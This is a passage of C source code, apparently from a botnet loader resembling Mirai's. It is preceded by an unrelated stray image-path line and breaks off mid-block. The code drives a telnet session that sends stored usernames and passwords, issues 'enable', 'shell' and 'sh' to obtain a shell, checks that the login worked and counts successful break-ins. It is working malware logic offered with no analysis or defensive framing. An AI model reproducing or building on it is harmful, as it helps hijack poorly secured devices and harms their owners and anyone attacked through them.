 case TELNET_READ_IACS:
consumed = connection_consume_iacs(conn);
if (consumed)
conn->state_telnet = TELNET_USER_PROMPT;
break;
case TELNET_USER_PROMPT:
consumed = connection_consume_login_prompt(conn);
if (consumed)
{
util_sockprintf(conn->fd, "%s", conn->info.user);
strcpy(conn->output_buffer.data, "\r\n");
conn->output_buffer.deadline = time(NULL) + 1;
conn->state_telnet = TELNET_PASS_PROMPT;
}
break;
case TELNET_PASS_PROMPT:
consumed = connection_consume_password_prompt(conn);
if (consumed)
{
util_sockprintf(conn->fd, "%s", conn->info.pass);
strcpy(conn->output_buffer.data, "\r\n");
conn->output_buffer.deadline = time(NULL) + 1;
conn->state_telnet = TELNET_WAITPASS_PROMPT; // At the very least it will print SOMETHING
}
break;
case TELNET_WAITPASS_PROMPT:
if ((consumed = connection_consume_prompt(conn)) > 0)
{
util_sockprintf(conn->fd, "enable\r\n");
util_sockprintf(conn->fd, "shell\r\n");
util_sockprintf(conn->fd, "sh\r\n");
conn->state_telnet = TELNET_CHECK_LOGIN;
}
break;
case TELNET_CHECK_LOGIN:
if ((consumed = connection_consume_prompt(conn)) > 0)
{
util_sockprintf(conn->fd, TOKEN_QUERY "\r\n");
conn->state_telnet = TELNET_VERIFY_LOGIN;
}
break;
case TELNET_VERIFY_LOGIN:
consumed = connection_consume_verify_login(conn);
if (consumed)
{
ATOMIC_INC(&wrker->srv->total_logins);